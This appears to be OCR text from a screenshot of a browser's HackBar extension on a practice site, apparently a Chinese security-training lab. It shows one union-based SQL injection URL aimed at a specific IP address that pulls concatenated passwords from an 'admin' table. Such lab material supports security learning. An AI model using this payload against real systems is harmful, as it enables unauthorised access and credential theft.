 辛巴猫舍
XINBA CATTERY
hellohack,zkaqbanban
译
© 2009 掌控者
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://59.63.200.79:8003/?id=1-100 union select 1,group_concat(password) from admin
Split URL
Execute
Post data Referer User Agent Cookies Clear All